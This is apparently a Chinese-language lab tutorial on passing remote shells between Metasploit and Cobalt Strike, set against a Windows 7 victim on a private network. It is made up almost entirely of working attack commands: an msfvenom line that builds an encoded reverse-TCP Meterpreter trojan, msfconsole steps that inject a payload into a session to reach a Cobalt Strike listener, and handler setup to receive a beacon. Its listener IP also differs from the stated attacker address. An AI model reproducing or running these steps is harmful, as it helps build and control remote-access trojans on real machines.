攻击机 192.168.5.173 装有msf和cs
受害机 192.168.5.179 win7
0x01 msf 派生 shell 给 Cobalt strike
Msfvenom生成木马上线:
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 LHOST=192.168.5.10 LPORT=4444 -f exe > test.exe

开启cs

msf exploit(handler) > use exploit/windows/local/payload_inject msf exploit(payload_inject) > set PAYLOAD windows/meterpreter/reverse_http msf exploit(payload_inject) > set DisablePayloadHandler true msf exploit(payload_inject) > set LHOST 192.168.5.173 msf exploit(payload_inject) > set LPORT 50050 msf exploit(payload_inject) > set SESSION 1 msf exploit(payload_inject) > exploit

0x02 Cobalt strike 派生 shell 给 MSF(前提有个beaconshell)

msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.5.10 lhost => 192.168.5.10 msf exploit(handler) > set lport 4444 lport =>4444 msf exploit(handler) > exploit

之后使用Cobalt Strike创建一个
windows/foreign/reverse_tcp Listener